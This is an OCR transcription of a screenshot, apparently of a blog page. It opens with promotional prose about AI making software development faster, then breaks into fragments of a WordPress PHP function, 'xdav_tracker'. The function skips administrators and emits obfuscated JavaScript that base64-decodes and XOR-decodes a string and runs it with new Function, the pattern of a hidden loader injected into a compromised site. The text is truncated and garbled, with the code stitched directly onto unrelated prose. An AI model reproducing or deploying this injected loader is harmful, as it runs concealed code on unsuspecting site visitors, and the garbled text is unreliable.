
potential into real business outcomes: faster delivery,
higher quality software, and better developer
productivity.
The future of software development isn’t simply writing
code with AI. It’s building a smarter development
process—one where developers spend more time
solving meaningful problems and less time wrestling with
boilerplate, documentation gaps, and repetitive
troubleshooting.
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()